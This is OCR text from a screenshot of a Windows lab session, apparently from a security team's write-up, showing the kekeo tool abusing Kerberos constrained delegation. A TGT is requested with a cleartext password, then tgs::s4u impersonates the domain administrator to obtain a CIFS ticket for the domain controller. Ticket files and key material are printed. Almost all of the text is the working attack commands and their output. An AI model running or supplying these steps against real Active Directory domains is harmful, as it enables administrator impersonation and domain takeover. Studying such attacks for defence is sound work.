 x64
kekeo x64
搜索 x64
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
kekeo 2019/12/1 23:41 应用程序 593 KB
TGS_administrator@xxcom.local@XXCOM.LOCAL_cifs~dc.xxcom.lo... 2020/7/17 15:33 KIRBI 文件 2 KB
TGS_administrator@xxcom.local@XXCOM.LOCAL_web@XXCOM.LOCAL.... 2020/7/17 15:33 KIRBI 文件 2 KB
TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi 2020/7/17 15:21 KIRBI 文件 2 KB
kekeo 2.1 x64 (oe.eo)
目目录录: C:\Users\web\Desktop\kekeo\x64
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2019/12/1 23:41 606464 kekeo.exe
PS C:\Users\web\Desktop\kekeo\x64> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec  1 2019 16:41:26
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo # tgt::ask /user:web /domain:xxcom.local /password:1qaz@WSX /ticket:tsvc.kirbi
Realm : xxcom.local (xxcom)
User : web (web)
CName : web [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/xxcom.local [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 161cff084477fe596a5db81874498a24
[kdc] name: DC.xxcom.local (auto)
[kdc] addr: 10.10.10.10 (auto)
> Ticket in file 'TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi'
kekeo # tgs::s4u /tgt:TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi /user:administrator@xxcom.local /service:
cifs/dc.xxcom.local
Ticket : TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi
[krb-cred] S: krbtgt/xxcom.local @ XXCOM.LOCAL
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: web @ XXCOM.LOCAL
[enc-krb-cred] S: krbtgt/xxcom.local @ XXCOM.LOCAL
[enc-krb-cred] T: [2020/7/17 15:21:38 ; 2020/7/18 1:21:38] {R:2020/7/24 15:21:38}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): a8013828d7a19c21c0709feb4fbfd6c352a0315f181b3822161f47a210371
b10
[s4u2self] administrator@xxcom.local
[kdc] name: DC.xxcom.local (auto)
[kdc] addr: 10.10.10.10 (auto)
> Ticket in file 'TGS_administrator@xxcom.local@XXCOM.LOCAL_web@XXCOM.LOCAL.kirbi'
Service(s):
[s4u2proxy] cifs/dc.xxcom.local
> Ticket in file 'TGS_administrator@xxcom.local@XXCOM.LOCAL_cifs~dc.xxcom.local@XXCOM.LOCAL.kirbi'
kekeo # _
4 个对象
米斯特安全团队
开始
15:35
2020/7/17